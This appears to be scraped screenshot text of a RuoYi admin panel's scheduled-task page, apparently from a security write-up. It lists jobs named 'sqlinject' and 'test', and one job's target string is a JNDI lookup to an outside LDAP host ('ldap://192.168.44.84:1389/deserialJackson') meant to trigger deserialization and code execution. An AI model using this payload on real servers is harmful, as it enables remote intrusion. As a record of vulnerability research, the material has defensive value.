 若依系统首页
127.0.0.1:88//tool/gen/createTa
127.0.0.1:88/index#
7
RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
定时任务
刷新
首页
系统管理
系统监控
在线用户
定时任务
数据监控
服务监控
缓存监控
系统工具
若依官网
实例演示
任务名称：
任务分组：
所有
任务状态：
所有
重置
新增
修改
删除
导出
生成表达式
日志
任务编号
任务名称
任务分组
调用目标字符串
执行表达式
操作
103
test2
默认
genTableServiceImpl....
0/10 * * * * ?
编辑
删除
更多操作
102
test
默认
genTableServiceImpl....
0/10 * * * * ?
编辑
删除
更多操作
100
sqlinject
默认
genTableServiceImpl....
0/10 * * * * ?
编辑
删除
更多操作
javax.naming.InitialContext.looku
p('ldap://192.168.44.84:1389/des
erialJackson')
1
系统默认（无参）
默认
0/10 * * * * ?
2024-02-28 23:03:38
编辑
删除
更多操作
2
系统默认（有参）
默认
javax.naming.Initial...
0/15 * * * * ?
2024-02-28 23:03:38
编辑
删除
更多操作
3
系统默认（多参）
默认
javax.naming.Initial...
0/5 * * * * ?
2024-02-28 23:03:38
编辑
删除
更多操作
显示第 1 到第 6 条记录，总共 6 条记录
0
AC
+/-
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
先知社区
© 2023 RuoYi Copyright
127.0.0.1:88/monitor/job###